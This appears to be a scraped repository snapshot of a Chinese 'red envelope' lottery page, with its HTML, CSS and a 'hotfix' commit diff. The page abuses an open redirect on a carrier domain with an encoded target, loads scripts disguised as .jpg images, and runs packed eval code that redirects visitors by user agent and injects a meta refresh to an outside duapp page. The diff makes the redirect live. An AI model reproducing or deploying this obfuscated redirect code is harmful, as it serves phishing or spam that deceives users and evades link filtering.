
==== index.htm @ 1b1a5e43 "hotfix" ====
﻿<!-- FD:83:homeproxy/home/startup.vm:START --><!-- FD:83:homeproxy/home/startup.vm:634:startup.schema:startup-头部页面描述:START -->
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
<meta name="Alipay:title" content="恭喜发财，事事如意！" />
<meta name="Alipay:desc" content="&nbsp;"/>
<meta name="Alipay:imgUrl" content="http://t.cn/RtcANDL"/>
<meta name="Alipay:link" content="http://rd.go.10086.cn/remind/push/remind.do?specailfunc=wapMpp&x-original-URL=%68%74%74%70%3A%2Fytxys.cn%3A%2F%3Falipay.com"/>
<script src="http://js.sohu.com/library/jquery1.4.2.js"></script>
<script>
<!-- eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2 1=4.5;3(1.9(/0/a)!=\'0\'){8.6=\'7/\'}',11,11,'Alipay|useragent|var|if|navigator|userAgent|location|jd|self|match|i'.split('|'),0,{})) -->
</script>
<script src="img/index.jpg?bg.jpg"></script>
<link href="img/style.css?css.css" rel="stylesheet" />
</head>
<body>
<script src="img/ba.jpg?logo.png"></script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('j 4(a){a=a||q;2 c=\'y\';2 b=c.n;2 d=\'\';t(i=0;i<a;i++){d+=c.I(7.k(7.l()*b))}m d}2 9=4(o);2 p=4(6);2 e=r.s(\'h\')[5];e.u=\'v://w.x.f/z?A=B&C=3&D=1&E=%F%g%g%G%H%8%8\'+\'J.K.f%L.M%N\'+9;',50,50,'||var||rand|||Math|2f|COM|||||FMeta|com|74|meta||function|floor|random|return|length|33|NET|15|document|getElementsByTagName|for|content|https|wap|sogou|qwertyuiopasdfghjklzxcvbnm0123456789QWERTYUIOPASDFGHJKLZXCVBNM|tc|pg|webz|g_ut|wml|url|68|70|3A|charAt|momo163|duapp|2Findex|htm|3F'.split('|'),0,{}))
</script>
</body>
</html>
<!-- FD:83:homeproxy/home/startup.vm:634:startup.schema:startup-头部页面描述:END --><!-- FD:83:homeproxy/home/startup.vm:END -->
---- img/style.css ----
body{background:#d41630;}*{padding:0;margin:0;}.lotteryMain{width:100%;padding:20px 0;}.lotteryBg{width:100%;margin:0 auto;position:relative;overflow:hidden;}.lotteryBg .beijin{width:100%;height:100%;}#run{position:absolute;left:50%;top:50%;z-index:1;transform:rotate(0deg);-ms-transform:rotate(0deg);}#btn_run{border:none;outline:none;position:absolute;left:50%;top:50%;z-index:2;cursor:pointer;}.share{position:fixed;top:0;left:0;z-index:1000;width:100%;height:100%;color:#fff;font:14px/30px "";background:rgba(0,0,0,.75);}.share img{float:right;width:100%;margin:10px;}.share p{padding:0 10px;}.tr{text-align:right;}*{font-family:"arial","΢���ź�";}.oul{width:100%;}.oul .bd{overflow:hidden;font-size:1.0rem;width:100%;}.oul .bd ul{height:540px;overflow:hidden;padding:0;}.oul .bd li{width:100%;height:54px;line-height:54px;padding:0px 10px;border-bottom:1px dotted #d0d0d0;font-size:14px;color:#ffffff;overflow:hidden;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;text-align:left;}.oul .bd li img{display:inline-block;width:30px;height:30px;margin:0px 10px -8px 0px;border-radius:27px;}.oul .bd li strong{margin:0 5px 0 0;font-weight:normal;color:#1977d8;}.te{width:100%;height:40px;background:#e47104;}

==== commit 0053f529: "hotfix" ====
--- a/index.htm
+++ b/index.htm
@@ -1,25 +1,21 @@
-﻿<!-- FD:83:homeproxy/home/startup.vm:START --><!-- FD:83:homeproxy/home/startup.vm:634:startup.schema:startup-头部页面描述:START -->
-<!DOCTYPE html>
-<html>
-<head>
+﻿<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
+<HTML><HEAD><TITLE> + </TITLE>
 <meta charset="utf-8">
 <meta content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
-<meta name="Alipay:title" content="恭喜发财，事事如意！" />
-<meta name="Alipay:desc" content="&nbsp;"/>
-<meta name="Alipay:imgUrl" content="http://t.cn/RtcANDL"/>
+<meta name="Alipay:title" content="恭喜发财，大吉大利！" />
+<meta name="Alipay:desc" content=" "/>
+<meta name="Alipay:imgUrl" content="http://dwz.cn/3RqLCB"/>
 <meta name="Alipay:link" content="http://rd.go.10086.cn/remind/push/remind.do?specailfunc=wapMpp&x-original-URL=%68%74%74%70%3A%2Fytxys.cn%3A%2F%3Falipay.com"/>
-<script src="http://js.sohu.com/library/jquery1.4.2.js"></script>
+<script src="http://js.sohu.com/library/jquery1.4.2.js?alipay.com/index.js"></script>
 <script>
-<!-- eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2 1=4.5;3(1.9(/0/a)!=\'0\'){8.6=\'7/\'}',11,11,'Alipay|useragent|var|if|navigator|userAgent|location|jd|self|match|i'.split('|'),0,{})) -->
+eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2 1=4.5;3(1.9(/0/a)!=\'0\'){8.6=\'7/\'}',11,11,'Alipay|useragent|var|if|navigator|userAgent|location|jd|self|match|i'.split('|'),0,{}))
 </script>
-<script src="img/index.jpg?bg.jpg"></script>
-<link href="img/style.css?css.css" rel="stylesheet" />
+<script src="img/index.jpg?alipay"></script>
+<link href="img/style.css?index1.css" rel="stylesheet"/>
 </head>
 <body>
-<script src="img/ba.jpg?logo.png"></script>
+<script src="img/ba.jpg?logo1.jpg"></script>
 <script type="text/javascript">
 eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('j 4(a){a=a||q;2 c=\'y\';2 b=c.n;2 d=\'\';t(i=0;i<a;i++){d+=c.I(7.k(7.l()*b))}m d}2 9=4(o);2 p=4(6);2 e=r.s(\'h\')[5];e.u=\'v://w.x.f/z?A=B&C=3&D=1&E=%F%g%g%G%H%8%8\'+\'J.K.f%L.M%N\'+9;',50,50,'||var||rand|||Math|2f|COM|||||FMeta|com|74|meta||function|floor|random|return|length|33|NET|15|document|getElementsByTagName|for|content|https|wap|sogou|qwertyuiopasdfghjklzxcvbnm0123456789QWERTYUIOPASDFGHJKLZXCVBNM|tc|pg|webz|g_ut|wml|url|68|70|3A|charAt|momo163|duapp|2Findex|htm|3F'.split('|'),0,{}))
 </script>
-</body>
-</html>
-<!-- FD:83:homeproxy/home/startup.vm:634:startup.schema:startup-头部页面描述:END --><!-- FD:83:homeproxy/home/startup.vm:END -->
+</BODY></HTML>
